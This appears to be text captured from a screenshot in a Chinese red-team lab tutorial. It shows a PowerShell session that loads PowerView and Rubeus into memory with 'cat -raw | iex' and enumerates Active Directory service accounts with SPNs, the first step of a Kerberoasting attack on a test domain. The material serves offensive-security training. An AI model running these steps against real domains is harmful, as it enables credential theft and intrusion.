 PS C:\Users\john\Desktop\attacker-tools\attacker-tools-2> cat -raw .\PowerView.ps1 | iex
PS C:\Users\john\Desktop\attacker-tools\attacker-tools-2>
PS C:\Users\john\Desktop\attacker-tools\attacker-tools-2> cat -raw .\Invoke-Rubeus.ps1 | iex
PS C:\Users\john\Desktop\attacker-tools\attacker-tools-2> Get-DomainUser -SPN | select samaccountname, description, pwdlastse
t, serviceprincipalname
samaccountname description pwdlastset serviceprincipalname
-------------- ----------- ---------- --------------------
krbtgt 密钥发行中心服务帐户 2021/7/21 11:21:38 kadmin/changepw
taskservice 2021/7/21 11:28:16 HTTP/task.contoso.com
PS C:\Users\john\Desktop\attacker-tools\attacker-tools-2>
PS C:\Users\john\Desktop\attacker-tools\attacker-tools-2>
红蓝对抗网络攻防实验室